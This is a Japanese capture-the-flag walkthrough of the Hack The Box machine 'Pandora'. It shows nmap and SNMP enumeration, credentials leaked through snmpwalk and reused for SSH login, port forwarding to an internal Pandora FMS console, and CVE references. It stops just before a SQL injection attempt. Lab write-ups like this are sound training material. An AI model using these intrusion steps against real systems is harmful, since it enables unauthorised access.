

記録時間

2022 年 4 月 8 日中午之前



msf6 > db_nmap -A -sV 10.10.11.136

[] Nmap: Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-06 05:30 EDT

[] Nmap: Nmap スキャンレポート for 10.10.11.136 (10.10.11.136)

[] Nmap: ホストは稼働中です (0.36s レイテンシ).

[] Nmap: 表示されていません: 997 の閉じた tcp ポート (リセット)

[] Nmap: ポート 状態 サービス バージョン

[] Nmap: 22/tcp 開いている ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; プロトコル 2.0)

[] Nmap: | ssh-hostkey:

[] Nmap: | 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)

[] Nmap: | 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)

[] Nmap: |_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)

[] Nmap: 80/tcp 開いている http Apache httpd 2.4.41 ((Ubuntu))

[] Nmap: |_http-title: Play | Landing

[] Nmap: |_http-server-header: Apache/2.4.41 (Ubuntu)

[] Nmap: 6543/tcp フィルタリング mythtv

[] Nmap: 積極的な OS 推測: Linux 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A または 211 ネットワークカメラ (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 4.15 - 5.6 (93%), Adtran 424RG FTTH ゲートウェイ (92%), Linux 3.10 (92%), Linux 5.3 - 5.4 (92%)

[] Nmap: ホストに対する正確な OS 一致はありません (テスト条件が理想的でない).

[] Nmap: ネットワーク距離: 2 ホップ

[] Nmap: サービス情報: OS: Linux; CPE: cpe:/o:linux

[] Nmap: TRACEROUTE (ポート 8080/tcp を使用)

[] Nmap: ホップ RTT アドレス

[] Nmap: 1 360.68 ms 10.10.14.1 (10.10.14.1)

[] Nmap: 2 360.74 ms 10.10.11.136 (10.10.11.136)

[] Nmap: OS およびサービス検出が実行されました。誤った結果があればhttps://nmap.org/submit/に報告してください。

[] Nmap: Nmap 完了: 1 IP アドレス (1 ホスト稼働中) が 83.95 秒でスキャンされました。

ウェブページに何があるか見てみましょう、何もないようです

別のアプローチに切り替えて、サブドメインがあるか見てみましょう、結果も空でした

wfuzz -c -u "http://pandora.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hh 33560 -H "HOST.pandora.htb"

ssh ポートのパスワードがわからないので、今は使わないことにします

今のところ利用できるものはないようです (情報収集!最重要)



先ほど nmap スキャンが Tcp サービスをスキャンしていたことに気づきました

UDP サービスはどうでしょうか

nmap -sV -sC -A -sU -oN udp_result -top-ports=20 pandora.htb

[*] exec: nmap -sV -sC -A -sU -oN udp_result -top-ports=20 pandora.htb

Nmap 7.92 ( https://nmap.org ) を 2022-04-06 05:53 EDT に開始

Nmap スキャンレポート for pandora.htb (10.10.11.136)

ホストは稼働中です (0.36s レイテンシ).

snmp-win32-software のバグ:文字列出力なし。

ポート 状態 サービス バージョン

53/udp 閉じている ドメイン

67/udp 閉じている dhcps

68/udp 閉じている dhcpc

69/udp 閉じている tftp

123/udp 閉じている ntp

135/udp 閉じている msrpc

137/udp 閉じている netbios-ns

138/udp 閉じている netbios-dgm

139/udp 閉じている netbios-ssn

161/udp 開いている snmp SNMPv1 サーバー;net-snmp SNMPv3 サーバー (public)

| snmp-info:

| enterprise: net-snmp

| engineIDFormat: unknown

| engineIDData: 48fa95537765c36000000000

| snmpEngineBoots: 30

|_ snmpEngineTime: 4h48m20s

| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64

|_ システム稼働時間: 4h48m20.46s (1730046 タイムティック)

| snmp-netstat:

| TCP 0.0.0.0:22 0.0.0.0:0

| TCP 10.10.11.136:22 10.10.14.28:56630

| TCP 10.10.11.136:22 10.10.14.32:51682

| TCP 10.10.11.136:35302 1.1.1.1:53

| TCP 127.0.0.1:3306 0.0.0.0:0

| TCP 127.0.0.1:6010 0.0.0.0:0

| UDP 0.0.0.0:161 :

|_ UDP 127.0.0.53:53 :

| snmp-processes:

| 1:

| 2:

| 3:

| 4:

| 6:

| 9:

| 10:

| 11:

| 12:

| 13:

| 14:

| 15:

| 16:

|_ 17:

162/udp 閉じている snmptrap

445/udp 閉じている microsoft-ds

500/udp 閉じている isakmp

514/udp 閉じている syslog

520/udp 閉じている route

631/udp 閉じている ipp

1434/udp 閉じている ms-sql-m

1900/udp 閉じている upnp

4500/udp 閉じている nat-t-ike

49152/udp 閉じている unknown

このホストに一致するフィンガープリントが多すぎて、特定の OS 詳細を提供できません

ネットワーク距離: 2 ホップ

サービス情報:ホスト: pandora

TRACEROUTE (ポート 80/tcp を使用)

ホップ RTT アドレス

1 359.51 ms 10.10.14.1 (10.10.14.1)

2 359.76 ms pandora.htb (10.10.11.136)

OS およびサービス検出が実行されました。誤った結果があればhttps://nmap.org/submit/に報告してください。

Nmap 完了: 1 IP アドレス (1 ホスト稼働中) が 35.72 秒でスキャンされました。

161 ポートが snmp で開いていることに気づきました



kali には snmpwalk ツールがありますsnmpwalk -v 2c pandora.htb -c public > pandora.snmp (動作しません。。)

snmpwalk 10.10.11.136 -c public -v 2c (動作します)

ここでアカウントとパスワードが見えました

ssh の可能性があります、接続してみましょう

iso.3.6.1.2.1.25.4.2.1.5.842 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"



ssh daniel@10.10.11.136

パスワード:

HotelBabylon23



対応するポートサービスを確認すると、ローカルでウェブサービスが実行されていることがわかりました

netstat -putlen



curl pandora.htb



さて、アイデアが浮かびました。ポートフォワーディング技術を利用して、ターゲットマシンの 80 ポートをローカルの 80 ポートに転送してアクセスします。

ssh -L 80:127.0.0.1:80 [email protected]

ssh -L 127.0.0.1:80:127.0.0.1:80 daniel@10.10.11.136

(上記の 2 つは同じで、どちらを使っても構いません)





アクセス

http://127.0.0.1/pandora_console/

v7.0NG.742_FIX_PERL2020

このようなウェブページが見えました。バージョンと名前が表示されているので、必然的に Google で検索し、CVE を見つけました

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-5844

https://nvd.nist.gov/vuln/detail/CVE-2020-26518#range-6019001



SQL インジェクションを見つけましたので、注入してみましょう

